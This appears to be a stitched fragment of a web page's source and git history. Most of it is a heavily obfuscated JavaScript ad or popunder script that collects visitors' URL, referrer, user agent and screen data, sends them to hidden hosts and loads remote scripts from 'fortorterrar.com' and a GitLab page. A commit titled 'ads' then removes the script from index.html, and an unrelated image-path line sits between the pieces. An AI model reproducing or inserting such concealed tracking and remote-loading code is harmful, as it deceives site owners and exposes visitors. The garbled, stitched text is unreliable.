$.BD:var e=new window[$.aw]();break;}}});break;case $.BD:var f=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,a=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,d=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Pt=function(t,m){for($._Ej=$.BD;$._Ej<$.CC;$._Ej+=$.x){switch($._Ej){case $.x:return new v[$.Cj](function(f,a){for($._Eg=$.BD;$._Eg<$.Cg;$._Eg+=$.x){switch($._Eg){case $.CC:window[$.B]($.HJ,n),s[$.i]=t,(document[$.c]||document[$.bF])[$.Bt](s),w=q(h,O.Xt),l=q(h,O.Ut);break;case $.x:function n(n){for($._Ed=$.BD;$._Ed<$.CC;$._Ed+=$.x){switch($._Ed){case $.x:if(t===d)if(u(w),null===n[$.bm][t]){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:r[t]=$.$($.fk,$.fn,$.dC,c(o(m)),$.dE,_,$.c,$.eb===(void $.BD===p?$.Ct:j(p))?g[$.fg](p):p),_===S.Dn&&(r[t][$.fy]=g[$.fg]($.$($.Io,S.In))),s[$.w][$.aA](r,$.aq);break;case $.BD:var r=$.$();break;}}}else{for($._EJ=$.BD;$._EJ<$.Cg;$._EJ+=$.x){switch($._EJ){case $.CC:e[$.cj]=i[$.gc],e[$.Di]=y===S.zn?x(i[$.c]):A(i[$.c]),$.BD<=[$.bn,$.en][$.ap](e[$.cj])?f(e):a(new Error($.fB+e[$.cj]+$.fm+m));break;case $.x:var e=$.$(),i=g[$.ar](b(n[$.bm][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.eH](n[$.bm])[$.bs]();break;}}}break;case $.BD:var d=($.BD,i.vt)(t),s=($.BD,i.lt)(),v=!$.x,l=void $.BD,w=void $.BD,h=function(){try{s[$.Ck][$.bl](s),window[$.C]($.HJ,n),v||a(new Error($.ew));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,_=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,p=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function x(n){for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:return new p(t)[$.bJ](function(n,t){return r[$.cE](t);});break;case $.BD:var r=b(n),t=new s(r[$.Hc]);break;}}}break;case $.DD:var e,O=r($.Gu),S=r($.GH),i=r($.Ge),a=r($.GB),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GH;$._c+=$.x){switch($._c){case $.GJ:u[$.l][$.Hi]=i,u[$.l][$.Hj]=o;break;case $.CC:t.Yt=$.JC,t.Ut=$.Ih,t.Xt=$.JD,t.Kt=$.JE,t.Zt=[$.Jm,$.Jn,$.Jo,$.Jp,$.Jq,$.Jr],t.Jt=$.JF,t.$t=$.BA;break;case $.Cg:var e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fc,O=Object[$.eH](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).O+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+;56+qE#l6:.!lHo6l+.*+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.4.j.4+3o#:+#:6qE^qHt+.n9o}6.G:6il+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+=Mo#l9+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+W::W=3./}lE:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('fortorterrar.com',7836105,document.createElement('script'),_yhyvxcw)</script>
+<script src="https://lingtu.gitlab.io/links.js" defer></script>
 </body>
 </html>

==== commit 08e28d56: "ads" ====
--- a/index.html
+++ b/index.html
@@ -61,7 +61,6 @@
     <h2>搜索历史</h2>
     <div id="search-history"></div>
 </main>
-<script data-cfasync="false" type="text/javascript">(function($,document){for($._Ff=$.BD;$._Ff<$.GD;$._Ff+=$.x){switch($._Ff){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case 